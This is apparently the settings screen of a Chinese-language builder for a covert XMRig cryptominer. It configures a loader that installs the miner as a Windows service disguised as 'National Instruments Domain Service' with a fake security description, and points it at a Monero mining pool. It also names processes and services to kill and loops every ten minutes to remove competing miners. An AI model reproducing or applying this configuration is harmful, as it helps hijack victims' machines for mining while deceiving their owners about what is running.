 BuildXmrig
安装选项
启动方式: 服务启动 Loader: loader_xmr.exe
服务名称: National Miner: xmrig.exe
服务显示: National Instruments Domain Service
服务描述: Provides a domain server for NT security.
执行参数
-o stratum+tcp://xmr.crypto-pool.fr:3333 -u
K进程(|分隔): ismo.exe|WinHelps.exe
K服务(|分割): SystemCtl|WinHelp
循环K其他挖矿程序 间隔: 10 分钟
生成